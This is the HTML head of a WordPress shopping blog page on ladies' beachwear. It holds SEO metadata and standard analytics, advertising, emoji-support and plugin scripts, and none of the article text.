

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://findwyse.com/best-ladies-beachwear/
body_size: 33282
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->





<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">
<head>
	<meta name="google-site-verification" content="zH6voW1PANGf_kV6XqhoInqntdRsj7wMB9LbwBGbxMk" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verification" content="d922bbc2d62d0cbad93f57cef8fb5da4" />
    <meta name="agd-partner-manual-verification" />
	<meta name='ir-site-verification-token' value='-1443648708'>
	<meta name='ir-site-verification-token' value='-1431748879'>
	<meta name='ir-site-verification-token' value='-1134201542'>
	<meta name="verify-admitad" content="f941b9692b" />
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33M9PMEP56" type="20be6f00638df3f8b176b511-text/javascript"></script>
<script type="20be6f00638df3f8b176b511-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33M9PMEP56');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="20be6f00638df3f8b176b511-text/javascript"></script>
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Ladies Beachwear: Stylish &amp; Comfortable Picks</title><link rel="preload" as="font" href="https://findwyse.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Discover the best ladies beachwear for your next vacation. Explore stylish and comfortable options to make your beach day perfect. Shop now!"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://findwyse.com/best-ladies-beachwear/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Ladies Beachwear: Stylish &amp; Comfortable Picks" />
<meta property="og:description" content="Discover the best ladies beachwear for your next vacation. Explore stylish and comfortable options to make your beach day perfect. Shop now!" />
<meta property="og:url" content="https://findwyse.com/best-ladies-beachwear/" />
<meta property="og:site_name" content="Findwyse" />
<meta property="article:tag" content="Ladies Beachwear" />
<meta property="article:section" content="Extra" />
<meta property="og:updated_time" content="2024-07-09T05:13:22+00:00" />
<meta property="og:image" content="https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp" />
<meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Ladies Beachwear" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2024-07-08T08:10:50+00:00" />
<meta property="article:modified_time" content="2024-07-09T05:13:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Ladies Beachwear: Stylish &amp; Comfortable Picks" />
<meta name="twitter:description" content="Discover the best ladies beachwear for your next vacation. Explore stylish and comfortable options to make your beach day perfect. Shop now!" />
<meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","contentUrl":"https://findwyse.com/wp-content/uploads/2022/08/logo-2.png","caption":"admin","inLanguage":"en-US","width":"216","height":"60"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp","url":"https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp","width":"900","height":"500","caption":"Best Ladies Beachwear","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/best-ladies-beachwear/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/category/extra/","name":"Extra"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/best-ladies-beachwear/","name":"The Best Ladies Beachwear For Different Body Types"}}]},{"@type":"WebPage","@id":"https://findwyse.com/best-ladies-beachwear/#webpage","url":"https://findwyse.com/best-ladies-beachwear/","name":"Best Ladies Beachwear: Stylish &amp; Comfortable Picks","datePublished":"2024-07-08T08:10:50+00:00","dateModified":"2024-07-09T05:13:22+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/best-ladies-beachwear/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"BlogPosting","headline":"Best Ladies Beachwear: Stylish &amp; Comfortable Picks","keywords":"best Ladies Beachwear","datePublished":"2024-07-08T08:10:50+00:00","dateModified":"2024-07-09T05:13:22+00:00","articleSection":"Extra, NA KD","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Discover the best ladies beachwear for your next vacation. Explore stylish and comfortable options to make your beach day perfect. Shop now!","name":"Best Ladies Beachwear: Stylish &amp; Comfortable Picks","@id":"https://findwyse.com/best-ladies-beachwear/#richSnippet","isPartOf":{"@id":"https://findwyse.com/best-ladies-beachwear/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2023/03/Best-Ladies-Beachwear.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/best-ladies-beachwear/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Feed" href="https://findwyse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Comments Feed" href="https://findwyse.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Findwyse &raquo; Stories Feed" href="https://findwyse.com/web-stories/feed/"><script type="20be6f00638df3f8b176b511-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/findwyse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://findwyse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme.css-css' href='https://findwyse.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://findwyse.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<style id='trp-language-switcher-style-inline-css' type='text/css'>
.trp-language-switcher > div {
    padding: 3px 5px 3px 5px;
    background-image: none;
    text-align: center;}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://findwyse.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://findwyse.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dc2446;
--c-main-rgb: 220,36,70;
--text-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--sidebar-width: 29%;
--c-excerpts: #686868;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: #eaeaea; }
.smart-head-main .smart-head-mid { --head-h: 80px; }
.navigation-main .menu > li > a { font-family: "Spartan", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 13px; font-weight: bold; text-transform: uppercase; letter-spacing: 0.03em; }
.mega-menu .post-title a:hover { color: var(--c-nav-drop-hov); }
.s-dark .navigation-main { --c-nav-hov: #ff9191; }
.s-dark .navigation { --c-nav-drop-bg: #982f5b; }
.smart-head-mobile .smart-head-mid { background-color: #000000; }
.s-dark .off-canvas, .off-canvas.s-dark { background-color: #140010; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social: rgba(255,255,255,0.9); --c-spc-social-hov: #ffffff; }
.smart-head-main .spc-social { --spc-social-fs: 17px; }
.s-dark .smart-head-main .search-icon:hover,
.smart-head-main .s-dark .search-icon:hover { color: #ffffff; }
.s-dark .upper-footer { background-color: #140010; }
.s-dark .lower-footer { background-color: #140010; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: 600; }
.block-head-f { --space-below: 7px; --line-weight: 6px; --c-line: var(--c-main); --c-border: #ffffff; }
.block-head-f .heading { color: var(--c-main); }
.load-button { padding-top: 14px; padding-bottom: 14px; padding-left: 14px; padding-right: 14px; width: 300px; min-width: 0; border-radius: 50px; }
.loop-grid-base .post-title { font-size: 16px; font-weight: bold; line-height: 1.4; letter-spacing: -0.03em; }
.loop-list .post-title { font-size: 20px; font-weight: bold; line-height: 1.5; letter-spacing: -0.03em; }
.loop-small .post-title { font-size: 14px; font-weight: 600; letter-spacing: -0.03em; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (13px - 10px) * .7); } }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://findwyse.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CSpartan%3A400%2C500%2C600%2C700%2Cbold&#038;display=swap' type='text/css' media='all' />
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/findwyse.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/findwyse.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php","nonce":"d7403c31ef"};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="trp-language-cookie-js-extra">
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/findwyse.com","url_slugs":{"en_US":"en","de_DE":"de","it_IT":"it","ko_KR":"ko","es_ES":"es","fr_FR":"fr","nl_NL":"nl"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","nl_NL"],"trp_ald_ajax_url":"https:\/\/findwyse.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","nl_NL":"nl"},"language_urls":{"en_US":"https:\/\/findwyse.com\/best-ladies-beachwear\/","nl_NL":"https:\/\/findwyse.com\/nl\/best-ladies-beachwear\/"},"english_name":{"en_US":"English","nl_NL":"Nederlands"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1" id="trp-language-cookie-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" src="https://findwyse.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="20be6f00638df3f8b176b511-text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/findwyse.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":12854,"token":"f44c22ea77"}
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://findwyse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/wp/v2/posts/12854" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://findwyse.com/?p=12854' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fbest-ladies-beachwear%2F" />
